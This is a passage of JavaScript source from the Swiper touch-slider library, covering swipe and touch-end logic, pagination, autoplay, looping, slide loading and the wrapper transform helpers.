            _this.container.style.cursor = '-webkit-grab';
        }

        //Check for Current Position
        if (!_this.positions.current && _this.positions.current!==0) {
            _this.positions.current = _this.positions.start
        }

        //For case if slider touched but not moved
        if (params.followFinger) {
            if (isH) _this.setWrapperTranslate( _this.positions.current, 0, 0)
            else _this.setWrapperTranslate( 0, _this.positions.current, 0)
        }
        //--

        // TouchEndTime
        _this.times.end = (new Date()).getTime();

        //Difference
        _this.touches.diff = _this.touches.current - _this.touches.start
        _this.touches.abs = Math.abs(_this.touches.diff)

        _this.positions.diff = _this.positions.current - _this.positions.start
        _this.positions.abs = Math.abs(_this.positions.diff)

        var diff = _this.positions.diff ;
        var diffAbs =_this.positions.abs ;
        var timeDiff = _this.times.end - _this.times.start

        if(diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
            if (!params.freeMode && diffAbs!=0) _this.swipeReset()
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        }
        setTimeout(function(){
            //Release inner links
            if (params.preventLinks) {
                _this.allowLinks = true;
            }
            if (params.onSlideClick) {
                _this.allowSlideClick = true;
            }
        },100)

        //Exit if not moved
        if (!_this.isMoved) {
            _this.isMoved = false;
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            _this.swipeReset();
            return;
        }
        _this.isMoved = false;

        var maxPosition = maxWrapperPosition();

        //Prevent Negative Back Sliding
        if (_this.positions.current > 0) {
            _this.swipeReset()
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }
        //Prevent After-End Sliding
        if (_this.positions.current < -maxPosition) {
            _this.swipeReset()
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Free Mode
        if (params.freeMode) {
            if ( params.freeModeFluid ) {
                var momentumDuration = 1000*params.momentumRatio;
                var momentumDistance = _this.velocity*momentumDuration;
                var newPosition = _this.positions.current + momentumDistance
                var doBounce = false;
                var afterBouncePosition;
                var bounceAmount = Math.abs( _this.velocity )*20*params.momentumBounceRatio;
                if (newPosition < -maxPosition) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition-bounceAmount;
                        afterBouncePosition = -maxPosition;
                        doBounce=true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = -maxPosition;
                }
                if (newPosition > 0) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition>bounceAmount) newPosition = bounceAmount;
                        afterBouncePosition = 0
                        doBounce = true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = 0;
                }
                //Fix duration
                if (_this.velocity!=0) momentumDuration = Math.abs((newPosition - _this.positions.current)/_this.velocity)

                if (isH) _this.setWrapperTranslate( newPosition, 0, 0);
                else _this.setWrapperTranslate( 0, newPosition, 0);

                _this.setWrapperTransition( momentumDuration );

                if (params.momentumBounce && doBounce) {
                    _this.wrapperTransitionEnd(function(){
                        if (!allowMomentumBounce) return;
                        if (params.onMomentumBounce) params.onMomentumBounce(_this);
                        if (isH) _this.setWrapperTranslate(afterBouncePosition, 0, 0);
                        else _this.setWrapperTranslate(0, afterBouncePosition, 0);
                        _this.setWrapperTransition(300);
                    })
                }

                _this.updateActiveSlide(newPosition)
            }
            if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Direction
        direction = diff < 0 ? "toNext" : "toPrev"

        //Short Touches
        if (direction=="toNext" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipeNext(true);
        }

        if (direction=="toPrev" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipePrev(true);
        }

        //Long Touches
        var targetSlideSize = 0;
        if(params.slidesPerView == 'auto') {
            //Define current slide's width
            var currentPosition = Math.abs( isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y') );
            var slidesOffset = 0;
            var _slideSize;
            for (var i=0; i<_this.slides.length; i++) {
                _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                slidesOffset+= _slideSize;
                if (slidesOffset>currentPosition) {
                    targetSlideSize = _slideSize;
                    break;
                }
            }
            if (targetSlideSize>containerSize) targetSlideSize = containerSize;
        }
        else {
            targetSlideSize = slideSize * params.slidesPerView;
        }
        if (direction=="toNext" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipeNext(true)
            }
            else {
                _this.swipeReset()
            }
        }
        if (direction=="toPrev" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipePrev(true);
            }
            else {
                _this.swipeReset()
            }
        }
        if (params.onTouchEnd) params.onTouchEnd(_this)
        _this.callPlugins('onTouchEnd');
    }


    /*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/
    function noSwipingSlide(el){
        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;
    
        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do{

            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass)>-1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }

            el = el.parentElement;  // now we iterate up (parent node)

        } while(!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass)==-1); // also include el.parentElement truthy, just in case.

        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass)>-1 && el.className.indexOf(params.noSwipingClass)>-1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;

        return noSwiping;
    }

    /*==================================================
        Swipe Functions
    ====================================================*/
    _this.swipeNext = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        _this.callPlugins('onSwipeNext');
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        var newPosition = currentPosition;
        if (params.slidesPerView=='auto') {
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i+1]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.floor(Math.abs(currentPosition)/Math.floor(groupSize))*groupSize + groupSize);
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition()
        };

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'next');
        return true
    }
    _this.swipePrev = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        if (!internal && params.autoplay) _this.stopAutoplay();
        _this.callPlugins('onSwipePrev');

        var currentPosition = Math.ceil( isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y') );
        var newPosition;
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=1; i<_this.snapGrid.length; i++) {
                if (-currentPosition == _this.snapGrid[i]) {
                    newPosition = -_this.snapGrid[i-1]
                    break;
                }
                if (-currentPosition > _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.ceil(-currentPosition/groupSize)-1)*groupSize;
        }

        if (newPosition > 0) newPosition = 0;

        if (newPosition == currentPosition) return false;
        swipeToPosition(newPosition, 'prev');
        return true;

    }
    _this.swipeReset = function(){
        _this.callPlugins('onSwipeReset');
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        var groupSize = slideSize * params.slidesPerGroup;
        var newPosition;
        var maxPosition = -maxWrapperPosition();
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition===_this.snapGrid[i]) return;
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    if(_this.positions.diff>0) newPosition = -_this.snapGrid[i+1]
                    else newPosition = -_this.snapGrid[i]
                    break;
                }
            }
            if (-currentPosition >= _this.snapGrid[_this.snapGrid.length-1]) newPosition = -_this.snapGrid[_this.snapGrid.length-1];
            if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
        }
        else {
            newPosition = currentPosition<0 ? Math.round(currentPosition/groupSize)*groupSize : 0
        }
        if (params.scrollContainer)  {
            newPosition = currentPosition<0 ? currentPosition : 0;
        }
        if (newPosition < -maxWrapperPosition()) {
            newPosition = -maxWrapperPosition()
        }
        if (params.scrollContainer && (containerSize>slideSize)) {
            newPosition = 0;
        }

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'reset');
        return true;
    }
    _this.swipeTo = function(index, speed, runCallbacks){
        index = parseInt(index, 10);
        _this.callPlugins('onSwipeTo', {index:index, speed:speed});
        if (params.loop) index = index + _this.loopedSlides;
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        if (index > (_this.slides.length-1)) return;
        if (index<0) return;
        var newPosition
        if (params.slidesPerView=='auto') {
            newPosition = -_this.slidesGrid[ index ];
        }
        else {
            newPosition =  -index*slideSize;
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition();
        };

        if (newPosition == currentPosition) return false;

        runCallbacks = runCallbacks===false ? false : true;
        swipeToPosition(newPosition, 'to', {index:index, speed:speed, runCallbacks:runCallbacks});
        return true;
    }
    function swipeToPosition(newPosition, action, toOptions) {
        if (_this.support.transitions || !params.DOMAnimation) {
            if (isH) _this.setWrapperTranslate(newPosition,0,0);
            else _this.setWrapperTranslate(0,newPosition,0);
            var speed = (action=='to' && toOptions.speed>=0) ? toOptions.speed : params.speed;
            _this.setWrapperTransition(speed);
        }
        else {
            //Try the DOM animation
            var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            var speed = (action=='to' && toOptions.speed>=0) ? toOptions.speed : params.speed;
            var animationStep = Math.ceil( (newPosition - currentPosition)/speed*(1000/60) );
            var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
            var condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (_this._DOMAnimating) return;

            anim()
        }
        function anim(){
            currentPosition += animationStep;
            condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (condition) {
                if (isH) _this.setWrapperTranslate(Math.round(currentPosition),0)
                else _this.setWrapperTranslate(0,Math.round(currentPosition))
                _this._DOMAnimating = true
                window.setTimeout(function(){
                    anim()
                }, 1000 / 60)
            }
            else {
                if (params.onSlideChangeEnd) params.onSlideChangeEnd(_this)
                if (isH) _this.setWrapperTranslate(newPosition,0);
                else _this.setWrapperTranslate(0, newPosition);
                _this._DOMAnimating = false;
            }
        }

        //Update Active Slide Index
        _this.updateActiveSlide(newPosition);

        //Callbacks
        if (params.onSlideNext && action=='next') {
            params.onSlideNext(_this, newPosition)
        }
        if (params.onSlidePrev && action=='prev') {
            params.onSlidePrev(_this, newPosition)
        }
        //"Reset" Callback
        if (params.onSlideReset && action=='reset') {
            params.onSlideReset(_this, newPosition)
        }

        //"Next", "Prev" and "To" Callbacks
        if (action=='next' || action=='prev' || (action=='to' && toOptions.runCallbacks==true))
            slideChangeCallbacks()
    }
    /*==================================================
        Transition Callbacks
    ====================================================*/
    //Prevent Multiple Callbacks
    _this._queueStartCallbacks = false;
    _this._queueEndCallbacks = false;
    function slideChangeCallbacks() {
        //Transition Start Callback
        _this.callPlugins('onSlideChangeStart');
        if (params.onSlideChangeStart) {
            if (params.queueStartCallbacks && _this.support.transitions) {
                if (_this._queueStartCallbacks) return;
                _this._queueStartCallbacks = true;
                params.onSlideChangeStart(_this)
                _this.wrapperTransitionEnd(function(){
                    _this._queueStartCallbacks = false;
                })
            }
            else params.onSlideChangeStart(_this)
        }
        //Transition End Callback
        if (params.onSlideChangeEnd) {
            if (_this.support.transitions) {
                if (params.queueEndCallbacks) {
                    if (_this._queueEndCallbacks) return;
                    _this._queueEndCallbacks = true;
                    _this.wrapperTransitionEnd(params.onSlideChangeEnd)
                }
                else _this.wrapperTransitionEnd(params.onSlideChangeEnd)
            }
            else {
                if (!params.DOMAnimation) {
                    setTimeout(function(){
                        params.onSlideChangeEnd(_this)
                    },10)
                }
            }
        }
    }
    /*==================================================
        Update Active Slide Index
    ====================================================*/
    _this.updateActiveSlide = function(position) {
        if (!_this.initialized) return;
        if (_this.slides.length==0) return;
        _this.previousIndex = _this.activeIndex;
        if (position>0) position=0;
        if (typeof position=='undefined') position = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');

        if (params.slidesPerView == 'auto') {
            var slidesOffset = 0;
            _this.activeIndex = _this.slidesGrid.indexOf(-position);
            if (_this.activeIndex<0) {
                for (var i=0; i<_this.slidesGrid.length-1; i++) {
                    if (-position>_this.slidesGrid[i] && -position<_this.slidesGrid[i+1]) {
                        break;
                    }
                }
                var leftDistance = Math.abs( _this.slidesGrid[i] + position )
                var rightDistance = Math.abs( _this.slidesGrid[i+1] + position )
                if (leftDistance<=rightDistance) _this.activeIndex = i;
                else _this.activeIndex = i+1;
            }
        }
        else {
            if (params.visibilityFullFit) _this.activeIndex = Math.ceil( -position/slideSize );
            else _this.activeIndex = Math.round( -position/slideSize );
        }
        if (_this.activeIndex== _this.slides.length ) _this.activeIndex = _this.slides.length-1;
        if (_this.activeIndex<0) _this.activeIndex = 0;
        // Check for slide
        if (!_this.slides[_this.activeIndex]) return;
        // Calc Visible slides
        _this.calcVisibleSlides(position);

        // Mark visible and active slides with additonal classes
        var activeClassRegexp = new RegExp( "\\s*" + params.slideActiveClass );
        var inViewClassRegexp = new RegExp( "\\s*" + params.slideVisibleClass );

        for (var i = 0; i < _this.slides.length; i++) {
            _this.slides[ i ].className = _this.slides[ i ].className.replace( activeClassRegexp, '' ).replace( inViewClassRegexp, '' );
            if ( _this.visibleSlides.indexOf( _this.slides[ i ] )>=0 ) {
                _this.slides[ i ].className += ' ' + params.slideVisibleClass;
            }

        }
        _this.slides[ _this.activeIndex ].className += ' ' + params.slideActiveClass;

        //Update loop index
        if (params.loop) {
            var ls = _this.loopedSlides;
            _this.activeLoopIndex = _this.activeIndex - ls;
            if (_this.activeLoopIndex >= _this.slides.length - ls*2 ) {
                _this.activeLoopIndex = _this.slides.length - ls*2 - _this.activeLoopIndex;
            }
            if (_this.activeLoopIndex<0) {
                _this.activeLoopIndex = _this.slides.length - ls*2 + _this.activeLoopIndex;
            }
        }
        else {
            _this.activeLoopIndex = _this.activeIndex;
        }
        //Update Pagination
        if (params.pagination) {
            _this.updatePagination(position);
        }
    }
    /*==================================================
        Pagination
    ====================================================*/
    _this.createPagination = function (firstInit) {
        if (params.paginationClickable && _this.paginationButtons) {
            removePaginationEvents();
        }
        var paginationHTML = "";
        var numOfSlides = _this.slides.length;
        var numOfButtons = numOfSlides;
        if (params.loop) numOfButtons -= _this.loopedSlides*2
        for (var i = 0; i < numOfButtons; i++) {
            paginationHTML += '<'+params.paginationElement+' class="'+params.paginationElementClass+'"></'+params.paginationElement+'>'
        }
        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
        _this.paginationContainer.innerHTML = paginationHTML;
        _this.paginationButtons = []
        if (document.querySelectorAll)
            _this.paginationButtons = _this.paginationContainer.querySelectorAll('.'+params.paginationElementClass);
        else if (window.jQuery)
            _this.paginationButtons = $$(_this.paginationContainer).find('.'+params.paginationElementClass);
        if (!firstInit) _this.updatePagination()
        _this.callPlugins('onCreatePagination');
        if (params.paginationClickable) {
            addPaginationEvents();
        }
    }
    function removePaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.removeEventListener(pagers[i],'click', paginationClick, false)
        }
    }
    function addPaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.addEventListener(pagers[i],'click', paginationClick, false)
        }
    }
    function paginationClick(e){
        var index;
        var target = e.target || e.srcElement;
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            if (target===pagers[i]) index = i;
        }
        _this.swipeTo(index)
    }
    _this.updatePagination = function(position) {
        if (!params.pagination) return;
        if (_this.slides.length<1) return;

        if (document.querySelectorAll)
            var activePagers = _this.paginationContainer.querySelectorAll('.'+params.paginationActiveClass)
        else if (window.jQuery)
            var activePagers = $$(_this.paginationContainer).find('.'+params.paginationActiveClass);
        if(!activePagers) return;

        //Reset all Buttons' class to not active
        var pagers = _this.paginationButtons;
        if (pagers.length==0) return;
        for (var i=0; i < pagers.length; i++) {
            pagers[i].className = params.paginationElementClass
        }

        var indexOffset = params.loop ? _this.loopedSlides : 0;
        if (params.paginationAsRange) {
            if (!_this.visibleSlides) _this.calcVisibleSlides(position)
            //Get Visible Indexes
            var visibleIndexes = [];
            for (var i = 0; i < _this.visibleSlides.length; i++) {
                var visIndex = _this.slides.indexOf( _this.visibleSlides[i] ) - indexOffset

                if (params.loop && visIndex<0) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 + visIndex;
                }
                if (params.loop && visIndex>=_this.slides.length-_this.loopedSlides*2) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 - visIndex;
                    visIndex = Math.abs(visIndex)
                }
                visibleIndexes.push( visIndex )
            }
            
            for (i=0; i<visibleIndexes.length; i++) {
                if (pagers[ visibleIndexes[i] ]) pagers[ visibleIndexes[i] ].className += ' ' + params.paginationVisibleClass;
            }
            
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className += ' ' + params.paginationActiveClass;
            }
            else {
                pagers[ _this.activeIndex ].className += ' ' + params.paginationActiveClass;
            }
            
        }
        else {
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }
            else {
                pagers[ _this.activeIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }

        }

    }
    _this.calcVisibleSlides = function(position){
        var visibleSlides = [];
        var _slideLeft = 0, _slideSize = 0, _slideRight = 0;
        if (isH && _this.wrapperLeft>0) position = position+_this.wrapperLeft;
        if (!isH && _this.wrapperTop>0) position = position+_this.wrapperTop;

        for (var i=0; i<_this.slides.length; i++) {
            _slideLeft += _slideSize;
            if (params.slidesPerView == 'auto')
                _slideSize  = isH ? _this.h.getWidth(_this.slides[i],true) : _this.h.getHeight(_this.slides[i],true);
            else _slideSize = slideSize;

            _slideRight = _slideLeft + _slideSize;
            var isVisibile = false;
            if (params.visibilityFullFit) {
                if (_slideLeft >= -position && _slideRight <= -position+containerSize) isVisibile = true;
                if (_slideLeft <= -position && _slideRight >= -position+containerSize) isVisibile = true;
            }
            else {

                if (_slideRight > -position && _slideRight <= ((-position+containerSize))) isVisibile = true;
                if (_slideLeft >= -position && _slideLeft < ((-position+containerSize))) isVisibile = true;
                if (_slideLeft < -position && _slideRight > ((-position+containerSize))) isVisibile = true;
            }

            if (isVisibile) visibleSlides.push(_this.slides[i])

        }
        if (visibleSlides.length==0) visibleSlides = [ _this.slides[ _this.activeIndex ] ]

        _this.visibleSlides = visibleSlides;
    }

    /*==========================================
        Autoplay
    ============================================*/
    _this.autoPlayIntervalId = undefined;
    _this.startAutoplay = function () {
        if (typeof _this.autoPlayIntervalId !== 'undefined') return false;
        if (params.autoplay && !params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                if (!_this.swipeNext(true)) _this.swipeTo(0);
            }, params.autoplay)
        }
        if (params.autoplay && params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                _this.swipeNext();
            }, params.autoplay)
        }
        _this.callPlugins('onAutoplayStart');
    }
    _this.stopAutoplay = function () {
        if (_this.autoPlayIntervalId) clearInterval(_this.autoPlayIntervalId);
        _this.autoPlayIntervalId = undefined;
        _this.callPlugins('onAutoplayStop');
    }
    /*==================================================
        Loop
    ====================================================*/
    _this.loopCreated = false;
    _this.removeLoopedSlides = function(){
        if (_this.loopCreated) {
            for (var i=0; i<_this.slides.length; i++) {
                if (_this.slides[i].getData('looped')===true) _this.wrapper.removeChild(_this.slides[i]);
            }
        }
    }
    _this.createLoop = function(){
        if (_this.slides.length==0) return;
        _this.loopedSlides = params.slidesPerView+params.loopAdditionalSlides;

        var slideFirstHTML = '';
        var slideLastHTML = '';

        //Grab First Slides
        for (var i=0; i<_this.loopedSlides; i++) {
            slideFirstHTML+=_this.slides[i].outerHTML
        }
        //Grab Last Slides
        for (i=_this.slides.length-_this.loopedSlides; i<_this.slides.length; i++) {
            slideLastHTML+=_this.slides[i].outerHTML
        }
        wrapper.innerHTML = slideLastHTML + wrapper.innerHTML + slideFirstHTML;

        _this.loopCreated = true;
        _this.calcSlides();

        //Update Looped Slides with special class
        for (i=0; i<_this.slides.length; i++) {
            if (i<_this.loopedSlides || i>=_this.slides.length-_this.loopedSlides) _this.slides[i].setData('looped', true);
        }
        _this.callPlugins('onCreateLoop');

    }
    _this.fixLoop = function(){
        //Fix For Negative Oversliding
        if (_this.activeIndex < _this.loopedSlides) {
            var newIndex = _this.slides.length - _this.loopedSlides*3 + _this.activeIndex;
            _this.swipeTo(newIndex, 0, false)
        }
        //Fix For Positive Oversliding
        else if (_this.activeIndex > _this.slides.length - params.slidesPerView*2) {
            var newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
            _this.swipeTo(newIndex,0, false)
        }
    }
    /*==================================================
        Slides Loader
    ====================================================*/
    _this.loadSlides = function(){
        var slidesHTML = '';
        _this.activeLoaderIndex = 0;
        var slides = params.loader.slides;
        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView*(1+params.loader.surroundGroups);
        for (var i=0; i< slidesToLoad; i++) {
            if (params.loader.slidesHTMLType=='outer') slidesHTML+=slides[i];
            else {
                slidesHTML+='<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
        }
        _this.wrapper.innerHTML = slidesHTML;
        _this.calcSlides(true);
        //Add permanent transitionEnd callback
        if (!params.loader.loadAllSlides) {
            _this.wrapperTransitionEnd(_this.reloadSlides, true);
        }
    }
    _this.reloadSlides = function(){
        var slides = params.loader.slides;
        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'),10)
        if (newActiveIndex<0 || newActiveIndex>slides.length-1) return //<-- Exit
        _this.activeLoaderIndex = newActiveIndex;
        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView*params.loader.surroundGroups)
        var lastIndex = Math.min(newActiveIndex+params.slidesPerView*(1+params.loader.surroundGroups)-1, slides.length-1)
        //Update Transforms
        if (newActiveIndex>0) {
            var newTransform = -slideSize*(newActiveIndex-firstIndex)
            if (isH) _this.setWrapperTranslate(newTransform,0,0)
            else _this.setWrapperTranslate(0,newTransform,0)
            _this.setWrapperTransition(0)
        }
        //New Slides
        if (params.loader.logic==='reload') {
            _this.wrapper.innerHTML = '';
            var slidesHTML = '';
            for (var i = firstIndex; i<=lastIndex; i++) {
                slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
            _this.wrapper.innerHTML = slidesHTML;
        }
        else {
            var minExistIndex=1000;
            var maxExistIndex=0;
            for (var i=0; i<_this.slides.length; i++) {
                var index = _this.slides[i].data('swiperindex');
                if (index<firstIndex || index>lastIndex) {
                    _this.wrapper.removeChild(_this.slides[i]);
                }
                else {
                    minExistIndex = Math.min(index, minExistIndex)
                    maxExistIndex = Math.max(index, maxExistIndex)
                }
            }
            for (var i=firstIndex; i<=lastIndex; i++) {
                if (i<minExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                }
                if (i>maxExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.appendChild(newSlide);
                }
            }
        }
        //reInit
        _this.reInit(true);
    }
    /*==================================================
        Make Swiper
    ====================================================*/
    function makeSwiper(){
        _this.calcSlides();
        if (params.loader.slides.length>0 && _this.slides.length==0) {
            _this.loadSlides();
        }
        if (params.loop) {
            _this.createLoop();
        }
        _this.init();
        initEvents();
        if (params.pagination && params.createPagination) {
            _this.createPagination(true);
        }
        if (params.loop || params.initialSlide>0) {
            _this.swipeTo( params.initialSlide, 0, false );
        }
        else {
            _this.updateActiveSlide(0);
        }
        if (params.autoplay) {
            _this.startAutoplay();
        }

    }
    makeSwiper();
}

Swiper.prototype = {
    plugins : {},
    /*==================================================
        Wrapper Operations
    ====================================================*/
    wrapperTransitionEnd : function(callback, permanent) {
        var a = this
        var el = a.wrapper
        var events = ['webkitTransitionEnd','transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'];
        function fireCallBack() {
            callback(a)
            if (a.params.queueEndCallbacks) a._queueEndCallbacks = false
            if (!permanent) {
                for (var i=0; i<events.length; i++) {
                    a.h.removeEventListener(el,events[i], fireCallBack, false)
                }
            }
        }
        if (callback) {
            for (var i=0; i<events.length; i++) {
                a.h.addEventListener(el,events[i], fireCallBack, false)
            }
        }
    },

    getWrapperTranslate : function(axis){
        var el = this.wrapper
        var matrix;
        var curTransform;
        if (window.WebKitCSSMatrix) {
            var transformMatrix = new WebKitCSSMatrix(window.getComputedStyle(el, null).webkitTransform)
            matrix = transformMatrix.toString().split(',');
        }
        else {
            var transformMatrix =   window.getComputedStyle(el, null).MozTransform || window.getComputedStyle(el, null).OTransform || window.getComputedStyle(el, null).MsTransform || window.getComputedStyle(el, null).msTransform  || window.getComputedStyle(el, null).transform|| window.getComputedStyle(el, null).getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
            matrix = transformMatrix.toString().split(',');

        }
        if (this.params.useCSS3Transforms) {
            if (axis=='x') {
                //Crazy IE10 Matrix
                if (matrix.length==16)
                    curTransform = parseFloat( matrix[12] )
                //Latest Chrome and webkits Fix
                else if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m41
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[4] )
            }
            if (axis=='y') {
                //Crazy IE10 Matrix
                if (matrix.length==16)
                    curTransform = parseFloat( matrix[13] )
                //Latest Chrome and webkits Fix
                else if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m42
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[5] )
            }
        }
        else {
            if (axis=='x') curTransform = parseFloat(el.style.left,10) || 0
            if (axis=='y') curTransform = parseFloat(el.style.top,10) || 0
        }
        return curTransform || 0;
    },

    setWrapperTranslate : function(x,y,z) {
        var es = this.wrapper.style
        x=x||0;
        y=y||0;
        z=z||0;
        if (this.params.useCSS3Transforms) {
            if (this.support.transforms3d) {
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = 'translate3d('+x+'px, '+y+'px, '+z+'px)'
            }
            else {

                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = 'translate('+x+'px, '+y+'px)'
                if (!this.support.transforms) {
                    es.left = x+'px'
                    es.top = y+'px'
                }
            }
        }
        else {
            es.left = x+'px';
            es.top = y+'px';
        }
        this.callPlugins('onSetWrapperTransform', {x:x, y:y, z:z})
    },

    setWrapperTransition : function(duration) {
        var es = this.wrapper.style
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration/1000+'s';
        this.callPlugins('onSetWrapperTransition', {duration: duration})
    },

    /*==================================================
        Helpers
    ====================================================*/
    h : {
        getWidth: function (el, outer) {
            var width = window.getComputedStyle(el, null).getPropertyValue('width')
            var returnWidth = parseFloat(width);
            //IE Fixes
            if(isNaN(returnWidth) || width.indexOf('%')>0) {
                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
            }
            if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

            return returnWidth;
        },
        getHeight: function(el, outer) {
            if (outer) return el.offsetHeight;

            var height = window.getComputedStyle(el, null).getPropertyValue('height')
            var returnHeight = parseFloat(height);
            //IE Fixes
            if(isNaN(returnHeight) || height.indexOf('%')>0) {
                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
            }
            if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
            return returnHeight;
        },
        getOffset: function(el) {
